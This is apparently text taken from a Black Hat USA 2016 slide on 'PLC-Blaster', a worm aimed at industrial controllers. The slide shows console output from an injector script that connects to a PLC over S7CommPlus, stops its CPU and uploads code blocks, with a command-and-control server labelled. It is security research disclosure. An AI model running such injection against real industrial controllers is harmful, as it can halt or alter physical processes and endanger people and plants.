 PLC-Blaster
C&C-Server
$ python injector.py 192.168.155.100
WARNING: No route found for IPv6 destination :: (no default route?)
Establish tcp connection to 192.168.155.100:102...OK
Establish ISO8073 connection...OK
Establish S7CommPlus connection...OK
MagicByte is: 0xA8
Stopping CPU...OK
Upload ConnectionDBs...
black hat®
USA 2016